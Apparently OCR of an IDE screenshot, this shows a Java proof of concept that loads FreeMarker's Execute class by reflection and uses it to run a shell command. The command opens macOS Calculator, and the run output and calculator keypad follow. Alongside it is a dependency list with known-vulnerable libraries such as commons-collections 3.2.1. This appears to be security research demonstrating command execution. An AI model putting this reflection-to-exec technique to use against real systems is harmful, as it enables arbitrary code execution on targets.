 target
pom.xml
外部库
< 1.8 > /Library/Java/JavaVirtualMachines/jdk1.8.0_211.jdk/Conte
Go SDK 1.18.3
Maven: com.google.code.simple-spring-memcached:spymemca
Maven: commons-beanutils:commons-beanutils:1.9.4
Maven: commons-collections:commons-collections:3.2.1
Maven: commons-fileupload:commons-fileupload:1.3.1
Maven: commons-io:commons-io:2.2
Maven: commons-lang:commons-lang:2.6
Maven: commons-logging:commons-logging:1.1.1
Maven: javax.servlet:servlet-api:2.5
Maven: junit:junit:3.8.1
Maven: log4j:log4j:1.2.17
Maven: net.sf.ezmorph:ezmorph:1.0.6
Maven: net.sf.json-lib:json-lib:jdk15:2.2.3
Maven: org.apache.ant:ant:1.10.5
Maven: org.apache.ant:ant-launcher:1.10.5
Maven: org.apache.tomcat.embed:tomcat-embed-core:8.5.83
Maven: org.apache.tomcat:tomcat-annotations-api:8.5.83
Maven: org.apache.tomcat:tomcat-api:8.5.83
Maven: org.apache.tomcat:tomcat-servlet-api:8.5.83
Maven: org.freemarker:freemarker:2.3.18
临时文件和控制台
11 public static void main(String[] args) {
12 Object obj = null;
13 //...
19 try {
20
21 Object o = Class.forName( className: "freemarker.template.utility.Execute").newInstance();
22 Method exec = o.getClass().getMethod( name: "exec", List.class);
23 Class[] paramTyps = exec.getParameterTypes();
24 String json = "[\"open /System/Applications/Calculator.app\"]";
25 try {
26 obj = (JSONArray.fromObject(json));
27 } catch (Exception var5) {
28
29 }
30 exec.invoke(o, obj);
31 System.out.println("1");
32 } catch (InstantiationException | IllegalAccessException | ClassNotFoundException | NoSuchMethodException |
33 InvocationTargetException e) {
34 throw new RuntimeException(e);
35 }
36
37
38 }
运行: FeEncryptMain
/Library/Java/JavaVirtualMachines/jdk1.8.0_211.jdk/Contents/Home/bin/java ...
1
进程已结束,退出代码0
书签
结构
0
( ) mc m+ m- mr AC +/- % ÷
2nd x² x³ xʸ eˣ 10ˣ 7 8 9 ×
1/x ²√x ³√x ʸ√x ln log₁₀ 4 5 6 −
x! sin cos tan e EE 1 2 3 +
Rad sinh cosh tanh π Rand 0 . =